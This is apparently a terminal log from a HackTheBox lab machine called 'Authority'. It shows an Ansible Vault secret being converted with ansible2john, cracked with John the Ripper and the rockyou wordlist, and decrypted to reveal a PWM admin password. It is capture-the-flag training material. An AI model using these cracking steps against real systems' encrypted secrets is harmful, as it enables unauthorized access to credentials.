 (player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ cat hash
File: hash
1 $ANSIBLE_VAULT;1.1;AES256
2 31356338343963323063373435363261323563393235633365356134616261666433393263373736
3 3335616263326464633832376261306131303337653964350a363663623132353136346631396662
4 38656432323830393339336231373637303535613636646561653637386634613862316638353530
5 3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6 6531
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ ansible2john hash > pwm_admin_password_hash.txt
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ cat pwm_admin_password_hash.txt
File: pwm_admin_password_hash.txt
1 hash:$ansible$0*0*15c849c20c74562a25c925c3e5a4abafd392c77635abc2ddc827ba0a1037e9d5*1dff07007e7a25e438e94de3f3e605e1*66cb
125164f19fb8ed22809393b1767055a66deae678f4a8b1f8550905f70da5
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ john pwm_admin_password_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&* (hash)
1g 0:00:00:38 DONE (2025-03-03 07:55) 0.02619g/s 1042p/s 1042c/s 1042C/s 001983..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ ansible-vault decrypt hash
Vault password:
Decryption successful
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$ cat hash
File: hash
1 pWm_@dm!N_!23
(player㉿pwnbox)-[~/Documents/01-HackTheBox/Machines/Authority]
$